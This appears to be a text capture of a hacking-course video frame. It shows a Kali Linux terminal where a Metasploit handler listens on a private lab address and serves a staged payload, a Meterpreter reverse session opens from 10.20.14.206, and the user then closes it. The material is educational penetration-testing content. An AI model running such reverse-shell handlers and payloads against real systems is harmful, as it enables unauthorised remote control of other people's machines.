 root@kali: ~ 109x33
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
LHOST 10.20.14.203 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://10.20.14.203:8080
[*] Starting the payload handler...
[*] http://10.20.14.203:8080 handling request from 10.20.14.206; (UUID: wn8rgg5u) Staging Native payload...
[*] Meterpreter session 1 opened (10.20.14.203:8080 -> 10.20.14.206:49705) at 2016-06-12 20:15:09 +0100
meterpreter > exit
[*] Shutting down Meterpreter...
exit
[*] 10.20.14.206 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > exit
root@kali:~#
root@kali:~#
root@kali:~#
udemy